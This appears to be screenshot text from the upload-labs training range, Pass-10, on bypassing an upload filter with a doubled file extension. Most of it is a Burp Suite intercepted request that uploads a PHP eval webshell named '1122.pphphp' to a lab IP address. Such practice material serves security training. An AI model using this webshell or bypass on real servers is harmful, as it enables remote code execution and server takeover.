 upLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
双写文件后缀绕过
任务
上传一个 webshell 到服
上传区
请选择要上传的图片
浏览... 1122.php
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------419591034323069298742759​28400
Content-Length: 383
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-10/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------41959103432306929874275928400
Content-Disposition: form-data; name="upload_file"; filename="1122.pphphp"
Content-Type: application/octet-stream
<?php eval($_REQUEST[8]);?>
-----------------------------41959103432306929874275928400
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41959103432306929874275928400--